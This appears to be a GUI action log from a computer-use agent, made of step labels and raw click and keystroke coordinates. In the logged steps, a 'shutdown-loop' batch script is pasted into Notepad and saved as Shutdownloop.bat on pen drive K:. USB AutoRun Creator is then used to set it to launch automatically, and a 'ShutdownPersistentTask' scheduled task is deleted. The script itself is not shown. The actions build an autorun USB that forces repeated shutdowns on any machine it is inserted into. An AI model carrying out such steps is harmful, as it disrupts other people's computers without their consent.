
Step: Open New Text Document in Notepad and paste the shutdown-loop batch script into it
double_click(99, 112)

right_click(169, 185)

click(258, 201)

Step: Delete the ShutdownPersistentTask scheduled task and confirm the deletion
click(844, 240)
click(502, 324)

Step: Save the script as Shutdownloop.bat on drive K: and open the USB AutoRun Creator download page
click(172, 278)
text(Shutdownloop)

key(Return)
key(alt+F4)
click(179, 96)

click(225, 358)

Step: Choose k:\shutdownloop.bat as the file to launch, showing all file types
click(590, 276)

click(759, 390)
click(742, 443)
click(485, 243)

click(746, 410)
Step: Set pen drive K:\ as the destination, create the autorun files, then close the program
click(579, 306)

click(523, 346)
click(467, 410)

click(569, 326)
key(Return)

click(588, 343)
click(640, 404)

Step: Go up from the pen drive to This PC and clear the drive selection
click(40, 262)
click(455, 249)
